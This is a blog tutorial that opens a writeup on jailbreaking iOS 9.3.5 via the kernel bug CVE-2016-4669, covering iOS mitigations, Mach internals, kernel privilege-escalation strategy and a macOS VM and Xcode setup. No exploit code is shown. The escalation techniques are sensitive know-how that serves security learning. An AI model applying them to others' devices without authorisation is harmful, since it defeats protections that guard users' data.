Jailbreaking iOS 9.3.5
jailbreaking iOS 9.3.5 (CVE-2016-4669)
hey I am BitFriends, and in this article, I’ll present a detailed ios jailbreak writeup and some basic tips and tricks on how to set up an environment for exploiting. The bug I am exploiting is in the iOS kernel. I hope this is a helpful reference for anyone who wants to start with iOS pwn!
Now let us begin!
short story:
a few weeks ago, I found an old iPad 3,1 by my dad. I wanted to set it up for homeschooling for my sister, but the iOS version was so old, that I was unable to download anything from the AppStore. So I decided to jailbreak it to make it somewhat usable again. However, I didn’t use my own jailbreak at first. I used the Phoenix jailbreak from https://phoenixpwn.com/, which worked like a charm. Now I can install some packages and tweaks to be able to download older app versions from the app store. But I wasn’t satisfied. In fact, I used an exploit that other people wrote and I didn’t know exactly what it was doing. I felt like a script kiddie (':D). That’s why I decided to do some research, to understand how the phoenix jailbreak worked and maybe write a jailbreak by ourselves.
To understand this article, you should have a basic understanding of Linux userland + kernel land exploitation. I am also very new to this topic, so if you spot any mistakes here, reach me out on discord (BitFriends#2070).
getting to know iOS
all iOS devices have the ARM architecture. I am exploiting on an iPad 3,1 running on iOS 9.3.5, which has the ARMv7 (32-bit) architecture
security principles
First, we need to have basic knowledge of how iOS works. I will quickly mention the important things. iOS is an operating system that runs on mobile devices by apple. It is based on macOS which is in turn based on Darwin (BSD) and MACH. iOS runs the XNU kernel (My iPad has the XNU version xnu-3248.60.10), which is a monolithic kernel, which means all drivers live in kernel space. iOS denies access to the filesystem and command line. Also, applications are sandboxed and can only read and save local files. Apps can only be installed through the AppStore or through signed IPA files. We want to bypass these restrictions with a jailbreak. The objective of a jailbreak is to get root and to remount the rootfs as rw. With that, you’ll be able to access partitions and directories you shouldn’t
To get root, we may need to escape the sandbox. On iOS, every application is sandboxed, which means that the access to the filesystem is restricted as well as for example some syscalls. A common way to escape the sandbox is to flood the ucred structure of a process in the kernel with NULL bytes. However if the vulnerability we’re targetting lies in reach of the sandbox, then a sandbox escape isn’t necessary. To get root we can overwrite the cred structure as we do it in Linux kernel exploitation. For each process, there is a proc structure which contains pointers, to the ucred structure and task structure, which has a pointer to the cred struct. We can also get another tasks port, to have control over this preferably higher-privileged task.
In our final exploit, we have to deal with some kernel security mitigations:
- kernel ASLR - randomization of the kernel base
- kernel heap ASLR - randomization of heap regions
- DEP - prevention of having
wxpages - PXN - prevention of jumping to code in userspace
Since the bug has to do something with the kernel heap, we need to know that the kernel heap is divided in zones (that’s why it’s called zone allocator). A zone is an area for size-specific allocations. Allocations of the same size are placed next to each other. There are different zones for each size.
Mach system
the XNU kernel is based on the Mach microkernel, so it has a lot of Mach features (which were improved).
The Mach features available in the XNU kernel are (from developer.apple.com):
- object-based APIs with communication channels (for example, ports) as object references
- highly parallel execution, including preemptively scheduled threads and support for SMP
- a flexible scheduling framework, with support for real-time usage
- a complete set of IPC primitives, including messaging, RPC, synchronization, and notification
- support for large virtual address spaces, shared memory regions, and memory objects backed by persistent store
- proven extensibility and portability, for example across instruction set architectures and in distributed environments
- security and resource management as a fundamental principle of design; all resources are virtualized
you can find the documentation for the Mach functions here: https://developer.apple.com/documentation/kernel/mach
Mach tasks
A Mach task is a collection of resources, a virtual address space, and a port namespace. A task can also have multiple threads. It refers to an execution environment.
Mach ports and mach messages
Mach ports are used for interprocess communication. Each task and thread has an associated port. With a port, a process can send and receive data. The data sent through the port is stored in a message queue in the kernel. A task/thread can send messages to a port if it has the send right to do so. Another way around, a task can have a receive right, in order to receive messages from a port.
Mach memory
Mach provides some interface for memory operations. To be more specific, we have plenty of functions to do operations with the virtual address space of a program. For example, we can allocate more virtual memory. We can also just map memory in our virtual address space. Besides that, we can also manage the existing memory (for example manage memory regions).
Mach MIG
The Mach Interface generator is a language, which automatically generates interfaces when sending messages between tasks. Interfaces are short procedures that get called when for example a message is sent. Automated code generation also provided more stability and reduces programming errors. The programmer may change the interface by modifying the appropriate file.
preparing an environment
the first step is to create a proper environment for debugging and exploiting. First of all, we need iOS, of course. Unfortunately, you will need an iOS device, because we can only test our exploit in a real environment. Also, to be able to sign your apps for free, you need an iDevice.
I will use the Xcode IDE to develop the exploit.
So first of all we need to get Mac OS X and Xcode to develop our exploit in the first place. I decided to use Mac OS X Sierra (available here:) on VirtualBox with Xcode release 8.3 (available here: https://developer.apple.com/services-account/download?path=/Developer_Tools/Xcode_8.3/Xcode_8.3.xip).
Before you set up a Mac OS X VM, you need to create an apple id and a developer account at https://developer.apple.com/
So assuming you got the Sierra ISO download by now. Create a virtual machine with Mac OS X Sierra as os, enough RAM, and a fixed-site virtual hard disk for better performance. If you created the VM, go to settings and assign as much CPU cored and video memory to the machine. Now, before you boot up, you need to run a couple of commands to get the VM to work:
VBoxManage modifyvm "Mac OS X Sierra" --cpuidset 00000001 000106e5 00100800 0098e3fd bfebfbff
VBoxManage setextradata "Mac OS X Sierra" "VBoxInternal/Devices/efi/0/Config/DmiSystemProduct" "iMac19,1"
VBoxManage setextradata "Mac OS X Sierra" "VBoxInternal/Devices/efi/0/Config/DmiSystemVersion" "1.0"
VBoxManage setextradata "Mac OS X Sierra" "VBoxInternal/Devices/efi/0/Config/DmiBoardProduct" "Mac-AA95B1DDAB278B95"
VBoxManage setextradata "Mac OS X Sierra" "VBoxInternal/Devices/smc/0/Config/DeviceKey" "ourhardworkbythesewordsguardedpleasedontsteal(c)AppleComputerInc"
VBoxManage setextradata "Mac OS X Sierra" "VBoxInternal/Devices/smc/0/Config/GetKeyFromRealSMC" 1
VBoxManage setextradata "Mac OS X Sierra" "CustomVideoMode1" "1366x768x32"
VBoxManage setextradata "Mac OS X Sierra" VBoxInternal2/EfiGraphicsResolution "1366x768"
This is necessary because Mac OS X has strict hardware requirements and we need to emulate those as well as possible.
Replace Mac OS X Sierra with the name of your machine and 1366x768x32 with your screen resolution.
Now the machine is ready to boot up. Just go through the setup. Entering the Apple ID is not necessary.
The next step is to download Xcode 8 from xcodereleases.com. After you download the XIP archive you can extract it and move the extracted file into /Applicaions. Now you can run Xcode.

After opening Xcode, you are prompted with the main window. You want to create a new project.

A single screen is sufficient to be able to launch our exploit. So we will select the Single View Application.

Now you can configure your project. Choose a name for your project and select a personal team. You may not be able to choose it you didn’t log in already with your Apple ID. Just log in to be able to select the personal team. Enter an organization name and identifier. Then select objective-c as language. Now you can proceed.

Make sure the signing section looks like this. You may need to connect your iDevice via USB to get a valid signing certificate.

We need to change the iOS version to 9.3 since that is the closest version we can get to iOS 9.3.5. Because of the lack of versions and differences between the Xcode simulator and a real device, it is necessary to use a real device.

If your iDevice doesn’t show up after plugging it in, you’ll have to click No devices connected to ...

Here you can select your device and set it up. After that, we can start creating a little application! Now go to the file explorer on the left and open the file Main.storyboard.

I am developing the exploit for an iPad, so I selected a device with a similar size. This option is only for the view, so no need to choose the exact device

We need a way to start our exploit. I think the best way is to create a simple button.

The next step is to make the button actually do something. The first thing we need to do is to open the split view. Click on the button with the two circles.

Make sure that Main.storyboard is on the left side and ViewController.m on the right side.

Now we drag the button action into the ViewController.m file and give it a name. A new function will be created. Later we will put the exploit code in a separate file and call the exploit function from the created function.

After that, we can select our iDevice and run the application. For me, there were two options for devices. I had to select the 2nd one because the other didn’t work for me somehow.
